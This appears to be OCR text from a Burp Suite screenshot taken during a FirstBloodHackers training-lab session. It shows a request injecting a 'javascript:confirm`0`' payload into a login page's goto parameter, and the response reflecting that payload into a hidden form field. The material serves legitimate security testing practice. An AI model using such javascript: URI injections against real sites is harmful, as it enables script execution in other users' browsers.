 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Thu 23 Mar 19:51
Burp Suite Professional v2023.2.4 - firstblood - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
1998 https://9724e09022fc-bongo.a.... POST /login.php?action=login ✓ 200 316 HTML php ✓
1996 https://9724e09022fc-bongo.a.... GET /login.php?goto=javascript:confirm`0` ✓ 200 10836 HTML php FirstBloodHackers | Login ✓
1994 https://9724e09022fc-bongo.a.... GET /login.php%20?goto=javascript:confir... ✓ 404 320 HTML 404 Not Found ✓
1986 https://9724e09022fc-bongo.a.... GET /login.php 200 10732 HTML php FirstBloodHackers | Login ✓
1983 https://9724e09022fc-bongo.a.... GET /login.php 200 10732 HTML php FirstBloodHackers | Login ✓
1981 https://9724e09022fc-bongo.a.... GET /login.php 200 10732 HTML php FirstBloodHackers | Login ✓
1978 https://9724e09022fc-bongo.a.... GET /images/logo.svg 200 1026 XML svg ✓
1974 https://9724e09022fc-bongo.a.... GET /images/logo-light.svg 200 21558 XML svg ✓
Request
Pretty Raw Hex \n
1 GET /login.php?goto=javascript:confirm`0` HTTP/1.1
2 Host: 9724e09022fc-bongo.a.firstbloodhackers.com
3 Cookie: drps=2a81fa75ea69676ebab431375
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Pwnfox-Color: orange
14 Te: trailers
15 Connection: close
16
Search... 0 matches
Original response
Pretty Raw Hex Render \n
106 <div class="row">
107 <div class="col-lg-8">
108 <h3 class="heading font-bold mb-20">
Doctor Login
</h3>
109
110 <form action="login.php?action=login" method=
"POST">
111 <input name="goto" value="
javascript:confirm`0`" type="hidden">
112 <div class="row">
113 <div class="col-lg-6">
114 <div class="form-group">
115 <input class="form-control" type="
text" name="username" placeholder="
Username">
116 </div>
117 </div>
confirm 1 match
Inspector
Selection 21 (0x15)
Selected text
javascript:confirm`0`
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 5
MAR
23